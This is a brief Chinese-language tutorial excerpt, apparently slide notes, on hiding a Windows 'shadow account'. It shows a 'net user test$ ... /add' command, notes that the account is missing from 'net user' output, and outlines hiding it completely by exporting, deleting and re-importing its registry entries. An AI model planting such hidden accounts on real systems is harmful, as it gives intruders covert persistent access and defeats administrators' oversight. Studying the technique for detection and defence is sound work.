 2
影子账户
影子账户（老生常谈），利用注册表进行账户隐藏
λ net user test$ test123456 /add
命令成功完成。
C:\Users\yangge\Desktop\cmder_mini
λ net user
\\WIN-0C7D36R13IM 的用户帐户
Administrator Guest yangge
命令成功完成。
计算机管理(本地)
系统工具
任务计划程序
事件查看器
共享文件夹
本地用户和组
用户
组
性能
设备管理器
存储
名称 全名 描述
Administrat... 管理计算机(域)的内置帐户
Guest 供来宾访问计算机或访问域的内...
yangge
test$
net user 中不显示，但是通过用户
组是可以看到
导出注册表中账号信息，删除账户，导
入信息
账户隐藏
通过注册表删除克隆的方式隐藏账
户，用户组无显示